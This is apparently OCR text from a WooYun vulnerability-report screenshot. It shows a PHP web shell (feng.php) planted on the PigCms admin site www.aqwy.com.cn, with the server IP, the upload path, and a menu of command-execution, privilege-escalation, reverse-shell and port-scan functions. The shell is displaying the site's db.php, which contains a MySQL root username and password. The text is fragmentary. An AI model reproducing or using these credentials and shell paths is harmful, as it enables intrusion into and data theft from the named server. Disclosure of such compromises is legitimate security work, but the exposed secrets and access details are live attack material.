 安企微云-PigCms后台管理系 ??IP www.aqwy.com.cn web web phpinfo()
www.aqwy.com.cn/uploads/a/admin/a/2/a/5/feng.php
121.41.42.73 /home/www/weiteng/uploads/a/admin/a/2/a/5/
本地硬盘
网站根目录
本程序目录
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
Serv-U提权
执行命令
反弹提权
文件下载
端口扫描
批量操作
查找内容: 查找
/home/www/weiteng/Conf/db.php 指定编码: GB2312
<?php
return array(
'DB_TYPE'=>'mysql',
'DB_HOST'=>'localhost',
'DB_PORT'=>'3306',
'DB_NAME'=>'aqwy0711',
'DB_USER'=>'root',
'DB_PWD'=>'tenag123q6WsIY',
'DB_PREFIX'=>'pigcms_',
);
文件修改时间 2015-03-29 11:27:20 以二进制形式保存文件(建议使用)
保存 重置 返回
www.wooyun.org